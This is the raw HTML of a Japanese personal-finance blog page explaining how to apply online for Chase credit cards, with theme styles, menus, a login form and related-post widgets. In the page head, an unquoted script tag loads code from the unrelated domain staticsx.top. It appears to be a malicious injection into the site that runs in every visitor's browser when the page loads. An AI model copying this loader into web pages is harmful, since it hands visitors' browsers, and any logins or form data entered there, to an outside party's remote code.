    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3caadc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3caadc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3caadc;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://creditojp.net/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/",
                    "name": "クレジットカードのヒント"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #3caadc;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #3caadc;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3caadc;
                }
                .tdm-btn-style1 {
					background-color: #3caadc;
				}
				.tdm-btn-style2:before {
				    border-color: #3caadc;
				}
				.tdm-btn-style2 {
				    color: #3caadc;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3caadc;
                    -moz-box-shadow: 0 2px 16px #3caadc;
                    box-shadow: 0 2px 16px #3caadc;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3caadc;
                    -moz-box-shadow: 0 4px 26px #3caadc;
                    box-shadow: 0 4px 26px #3caadc;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-983 single-format-standard wp-theme-Newspaper td-standard-pack chase-credit-card-how-to-apply-online global-block-template-1 single_template_5 white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-593"><a href="https://creditojp.net/">ホーム</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-594"><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/">クレジットカードのヒント</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/">お金に関するヒント</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/">流通系クレジットカード</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://creditojp.net/t/%e9%8a%80%e8%a1%8c%e5%8f%a3%e5%ba%a7/">銀行口座</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/">仮想通貨</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://creditojp.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div data-rocket-location-hash="d7ff9524c4493500b10f93f395fd1265" class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://creditojp.net/">
			<img src="https://creditojp.net/wp-content/uploads/2019/09/s.png" alt="" />
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://creditojp.net/">
				<img src="https://creditojp.net/wp-content/uploads/2019/09/Xsport-Net-2.png" alt="" />
				<span class="td-visual-hidden">CreditoJP</span>
			</a>
		    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-593"><a href="https://creditojp.net/">ホーム</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-594"><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/">クレジットカードのヒント</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-595"><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/">お金に関するヒント</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-596"><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/">流通系クレジットカード</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-597"><a href="https://creditojp.net/t/%e9%8a%80%e8%a1%8c%e5%8f%a3%e5%ba%a7/">銀行口座</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-598"><a href="https://creditojp.net/t/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8/">仮想通貨</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://creditojp.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="bbdec6f0ff5113a266eb5af23e9775a4" class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://creditojp.net/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">クレジットカードのヒント</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-983" class="post-983 post type-post status-publish format-standard has-post-thumbnail hentry category-9 tag-ar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">チェースカードのオンライン申込方法が知りたい！</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T10:38:08+00:00" >June 14, 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <p>アメリカのニューヨークに本社を置くチェース銀行。東京にも支社があり、外資系金融機関として、さまざまな業務を行なっています。</p>
<p>そんなチェア銀行が発行しているクレジットカードに「チェースカード」があります。チェースカードは、還元率が高いためアメリカ在住の方は必ず作っておきたいカードです。</p>
<p>今回は、チェースもオンライン申込方法についてまとめました。ぜひこの機会にチェースカードについて学んでおきましょう！</p>
<p>&nbsp;</p>
<h2>チェースカードの種類</h2>
<p>チェースカードの種類は、下記の通りです。</p>
<ul>
<li>Chase Freedom Unlimited</li>
<li>Chase Freedom</li>
</ul>
<p>どちらも年会費は無料で、キャッシュバックを受けることができます。Chase Freedom Unlimitedの還元率は<strong>1.5%</strong>で、Chase Freedomは対象商品の購入で還元率が<strong>5%</strong>。年会費無料にも関わらず還元率が高いのがチェースカードの魅力です。</p>
<p>&nbsp;</p>
<h2>チェースカードの申し込み方法</h2>
<figure style="margin-bottom: 2vh;"><img decoding="async" alt="チェースカードのオンライン申込方法が知りたい！" class='aligncenter' src="https://creditojp.net/wp-content/uploads/2020/08/32740a497b53b539a2f3418708858444_CHASE-CARD-image.png"></figure>
<p>チェースカードは下記の手順で申込を行いましょう。</p>
<ul>
<li><a target="" rel="noopener noreferrer" href="https://creditcards.chase.com/business-credit-cards/ink/business-preferred">チェース銀行の公式ホームページ</a>を開く</li>
<li>sign in to applyをクリック</li>
<li>必要事項を記入する</li>
<li>利用規約を確認する</li>
<li>審査の結果が届くのを待つ</li>
</ul>
<p>チェースカードの審査結果は、登録した住所に手紙で届きます。英語なので申し込みの難易度は高いかもしれませんが、基本的な申し込みの流れは日本のクレジットカードと同じです。</p>
<p><strong>チェース銀行東京支店 :</strong> 〒100-6432 東京都千代田区丸の内2丁目7番3号東京ビルディング</p>
<p><strong>チェース銀行問い合わせ　電話：</strong>1-800-935-9935&nbsp;（24時間、365日対応。英語のみ）</p>
<p>&nbsp;</p>
<h2>チェースカードの分割金利と注意点</h2>
<figure style="margin-bottom: 2vh;"><img decoding="async" alt="チェースカードのオンライン申込方法が知りたい！" class='aligncenter' src="https://creditojp.net/wp-content/uploads/2020/08/f5816bc170864018ac1ec44866ba8c7e_CHASE-Bank-HP.png"></figure>
<p>ここでは、チェースカードの分割金利と注意点についてご紹介します。</p>
<h3>チェースカードの分割金利は？</h3>
<p>チェースカードの分割金利は<strong>実質年率16.49%～25.24%</strong>。年会費無料で還元率も高い代わりに、分割金利はやや割高となっています。</p>
<h3>チェースカードの注意点</h3>
<p>チェースカードでは<strong>「5/24ルール」</strong>というものがあります。これは、直近24ヶ月の中で5枚までしかクレジットカードを作れないという決まりです。この期間と枚数は、変更になる場合もありますので、最新情報については公式ホームページにてご確認ください。また、チェースカードの審査はやや厳しめです。チェース銀行に一定額の預入をすると審査に通りやすくなる可能性がありますので、覚えておきましょう。</p>
<p>&nbsp;</p>
<h2>まとめ</h2>
<figure style="margin-bottom: 2vh;"><img decoding="async" alt="チェースカードのオンライン申込方法が知りたい！" class='aligncenter' src="https://creditojp.net/wp-content/uploads/2020/08/fe72f445c334d6c40d1a0ec7cf1d6f4b_money.jpeg"></figure>
<p>今回はチェースカードのオンライン申し込み方法についてご紹介しました。チェースカードは、ポイントだけでなくマイルも貯まる特典の充実したクレジットカードです。大手銀行が運営するクレジットカードで信用もありますので、アメリカ在住の方はぜひ1枚は作っておきたいですね。最後までお読みいただき、ありがとうございました。</p>
<p>注意 : クレジットカードの申し込みには常にリスクが伴います。申し込みの際は<a target="" rel="noopener noreferrer" href="https://www.chase.com/digital/resources/terms-of-use">利用規約</a>を必ず確認するようにしてください。</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://creditojp.net/jal-credit-card-see-the-benefits/">JALカードのメリットは？家族同士のマイルは合算できる？</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://creditojp.net/p-one-credit-card-learn-how-to-apply/">P-oneカードの申込方法！解約方法も一緒に解説</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://creditojp.net/author/joao-c/">Joao C.</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Joao C."><meta itemprop="url" content="https://creditojp.net/author/joao-c/"></span><meta itemprop="datePublished" content="2020-06-14T10:38:08+00:00"><meta itemprop="dateModified" content="2020-06-14T10:38:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://creditojp.net/chase-credit-card-how-to-apply-online/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://creditojp.net/wp-content/uploads/2019/09/Xsport-Net-2.png"></span><meta itemprop="name" content="CreditoJP"></span><meta itemprop="headline " content="チェースカードのオンライン申込方法が知りたい！"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="785"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":983,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "33";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "11";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">関連記事</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">同じ著者から</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/d-card-know-how-to-apply-and-earn-points/" rel=" bookmark" class="td-image-wrap " title="Dカードの申込方法とポイントの貯め方" ><img width="218" height="150" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/08/5ecdce047b8a8c35aa4baec3459d008b_content_img_833858838387-1-218x150.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/08/5ecdce047b8a8c35aa4baec3459d008b_content_img_833858838387-1-218x150.jpg 218w, https://creditojp.net/wp-content/uploads/2020/08/5ecdce047b8a8c35aa4baec3459d008b_content_img_833858838387-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dカードの申込方法とポイントの貯め方" /></a></div>                <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/d-card-know-how-to-apply-and-earn-points/" rel="bookmark" title="Dカードの申込方法とポイントの貯め方">Dカードの申込方法とポイントの貯め方</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/p-one-credit-card-learn-how-to-apply/" rel=" bookmark" class="td-image-wrap " title="P-oneカードの申込方法！解約方法も一緒に解説" ><img width="218" height="150" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/08/017c1a8bdad1351fd5befd9b938aa593_content_img_833858838387-1-218x150.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/08/017c1a8bdad1351fd5befd9b938aa593_content_img_833858838387-1-218x150.jpg 218w, https://creditojp.net/wp-content/uploads/2020/08/017c1a8bdad1351fd5befd9b938aa593_content_img_833858838387-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="P-oneカードの申込方法！解約方法も一緒に解説" /></a></div>                <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/p-one-credit-card-learn-how-to-apply/" rel="bookmark" title="P-oneカードの申込方法！解約方法も一緒に解説">P-oneカードの申込方法！解約方法も一緒に解説</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://creditojp.net/jal-miles-2/" rel=" bookmark" class="td-image-wrap " title="JALマイルの貯め方！何に交換するのがおすすめ？" ><img width="218" height="150" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/05/dogom3jpmlnouywethp3-1-218x150.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/05/dogom3jpmlnouywethp3-1-218x150.jpg 218w, https://creditojp.net/wp-content/uploads/2020/05/dogom3jpmlnouywethp3-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JALマイルの貯め方！何に交換するのがおすすめ？" /></a></div>                <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/jal-miles-2/" rel="bookmark" title="JALマイルの貯め方！何に交換するのがおすすめ？">JALマイルの貯め方！何に交換するのがおすすめ？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u6700\u8fd1\u306e\u6295\u7a3f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-983","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
